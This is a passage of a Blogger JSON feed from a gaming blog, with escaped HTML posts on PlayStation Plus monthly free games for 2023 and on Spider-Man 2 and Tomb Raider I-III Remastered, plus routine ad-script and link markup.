href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uPncTTSODfIuS-4TfM7_-6NzlpjpavWvhaRdzTe7nw7_YIPVym-o_zm_YTBFHOgYZM-EboY4gPMhZhT88lkBNfQ1a1-h1GVe0xFj1kV8qCS9RTdMHvTkMBnf1OfMzVOtUprwuUslseTE7N-flk0zVKkK5HesADxO3ZbUwBQGbhqUAhoINvzXOojCP2mn\/s1632\/November%202023%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"November 2023 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uPncTTSODfIuS-4TfM7_-6NzlpjpavWvhaRdzTe7nw7_YIPVym-o_zm_YTBFHOgYZM-EboY4gPMhZhT88lkBNfQ1a1-h1GVe0xFj1kV8qCS9RTdMHvTkMBnf1OfMzVOtUprwuUslseTE7N-flk0zVKkK5HesADxO3ZbUwBQGbhqUAhoINvzXOojCP2mn\/w400-h225\/November%202023%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"November 2023 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Callisto Protocol (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EFarming Simulator 22\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EWeird West\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAliens Fireteam Elite (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EDragon Ball: The Breakers\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EMafia II: Definitive Edition\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/8156877657957167508\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/11\/november-2023-playstation-plus-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/8156877657957167508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/8156877657957167508"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/11\/november-2023-playstation-plus-free.html","title":"November 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uPncTTSODfIuS-4TfM7_-6NzlpjpavWvhaRdzTe7nw7_YIPVym-o_zm_YTBFHOgYZM-EboY4gPMhZhT88lkBNfQ1a1-h1GVe0xFj1kV8qCS9RTdMHvTkMBnf1OfMzVOtUprwuUslseTE7N-flk0zVKkK5HesADxO3ZbUwBQGbhqUAhoINvzXOojCP2mn\/s72-w400-h225-c\/November%202023%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-7140433268212596616"},"published":{"$t":"2023-09-16T16:14:00.000-04:00"},"updated":{"$t":"2023-09-16T16:14:30.163-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"September 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;September 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f\/s1632\/September%202023%20PlayStation%20Plus%20Free%20Games.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"September 2023 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f\/w400-h225\/September%202023%20PlayStation%20Plus%20Free%20Games.png\" title=\"September 2023 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlan Wake Remastered (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EEndling – Extinction is Forever\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECall of Duty: Black Ops Cold War Cross-Gen Bundle\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaints Row (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EBlack Desert – Traveler Edition\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGeneration Zero\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/7140433268212596616\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/09\/september-2023-playstation-plus-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/7140433268212596616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/7140433268212596616"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/09\/september-2023-playstation-plus-free.html","title":"September 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f\/s72-w400-h225-c\/September%202023%20PlayStation%20Plus%20Free%20Games.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-2541590049234681295"},"published":{"$t":"2023-09-16T15:55:00.003-04:00"},"updated":{"$t":"2023-09-16T16:21:47.712-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marvel’s Spider-Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marvel’s Spider-Man 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Gameplay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider-Man"}],"title":{"type":"text","$t":"Marvel’s Spider-Man 2: new gameplay details"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;Marvel’s Spider-Man 2: new gameplay details\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P\/s1632\/Marvel%E2%80%99s%20Spider-Man%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Marvel’s Spider-Man 2\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P\/w400-h225\/Marvel%E2%80%99s%20Spider-Man%202.png\" title=\"Marvel’s Spider-Man 2\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMarvel’s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/grZigSpVDno\" width=\"560\" youtube-src-id=\"grZigSpVDno\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/BXCgFfvFIzs\" width=\"560\" youtube-src-id=\"BXCgFfvFIzs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/2541590049234681295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/09\/marvels-spider-man-2-new-gameplay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/2541590049234681295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/2541590049234681295"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/09\/marvels-spider-man-2-new-gameplay.html","title":"Marvel’s Spider-Man 2: new gameplay details"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P\/s72-w400-h225-c\/Marvel%E2%80%99s%20Spider-Man%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-8817173814079256217"},"published":{"$t":"2023-09-16T15:35:00.001-04:00"},"updated":{"$t":"2023-09-16T15:35:39.392-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomb Raider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomb Raider 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomb Raider 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomb Raider 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomb Raider I-III Remastered"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One Serie X"}],"title":{"type":"text","$t":"Tomb Raider I-III Remastered launches Feb 14  "},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003ETomb Raider I-III Remastered launches Feb 14\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCIWUm7sUGaf_fPK9MrAbS2LzijKJTR49rUFdc-GU7TA0cyKPtmBTZAMIlPWTglegg_-l839FX6MTzcgO5s2Ii4aETBS7nN0IABEz1cwOzhXwwWDzPWMGbWOE4sEeq_9jNjloWLUs99nHjbhNoMVSkbPA3b5HnED91HfeYDgi3eaqzqKHS5s4Yw3jUOIK\/s1632\/Tomb%20Raider%20I-III%20Remastered.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tomb Raider I-III Remastered\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCIWUm7sUGaf_fPK9MrAbS2LzijKJTR49rUFdc-GU7TA0cyKPtmBTZAMIlPWTglegg_-l839FX6MTzcgO5s2Ii4aETBS7nN0IABEz1cwOzhXwwWDzPWMGbWOE4sEeq_9jNjloWLUs99nHjbhNoMVSkbPA3b5HnED91HfeYDgi3eaqzqKHS5s4Yw3jUOIK\/w400-h225\/Tomb%20Raider%20I-III%20Remastered.png\" title=\"Tomb Raider I-III Remastered\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ETomb Raider I-III Remastered launches Feb 14, on PlayStation 5, PlayStation 4, Xbox Series X|S, Xbox One, Nintendo Switch, and PC via Steam and GOG.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gm5TlIxTUHw\" width=\"560\" youtube-src-id=\"Gm5TlIxTUHw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/8817173814079256217\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/09\/tomb-raider-i-iii-remastered-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/8817173814079256217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/8817173814079256217"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/09\/tomb-raider-i-iii-remastered-launches.html","title":"Tomb Raider I-III Remastered launches Feb 14  "}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCIWUm7sUGaf_fPK9MrAbS2LzijKJTR49rUFdc-GU7TA0cyKPtmBTZAMIlPWTglegg_-l839FX6MTzcgO5s2Ii4aETBS7nN0IABEz1cwOzhXwwWDzPWMGbWOE4sEeq_9jNjloWLUs99nHjbhNoMVSkbPA3b5HnED91HfeYDgi3eaqzqKHS5s4Yw3jUOIK\/s72-w400-h225-c\/Tomb%20Raider%20I-III%20Remastered.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-7880391874165378576"},"published":{"$t":"2023-06-04T12:55:00.001-04:00"},"updated":{"$t":"2023-06-04T12:55:18.434-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"June 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EJune 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCwH-GjcssmzoGxPwdD2emD_-CTmJ2VroVA53rQ3jNXPaLg9jDTuZnC2iZas0BMHexOJO8Z-ZMQFYflGCy4ZpZEAJNC6fAAQVV-d2-JN6rHSN1CT4K240UcVH_jQfJeSNJQuY9A43buyZ9023yA7ECuge0gOtMmvJPmYrCUx7RzmHkRak7Z2YWKiVKpQ\/s1632\/June%202023%20PlayStation%20Plus.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"June 2023 PlayStation Plus\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCwH-GjcssmzoGxPwdD2emD_-CTmJ2VroVA53rQ3jNXPaLg9jDTuZnC2iZas0BMHexOJO8Z-ZMQFYflGCy4ZpZEAJNC6fAAQVV-d2-JN6rHSN1CT4K240UcVH_jQfJeSNJQuY9A43buyZ9023yA7ECuge0gOtMmvJPmYrCUx7RzmHkRak7Z2YWKiVKpQ\/w400-h225\/June%202023%20PlayStation%20Plus.png\" title=\"June 2023 PlayStation Plus\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGRID Legends (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EChivalry 2\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDescenders (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENBA 2K23 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EJurassic World Evolution 2\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETrek to Yomi (PS4 \u0026amp; 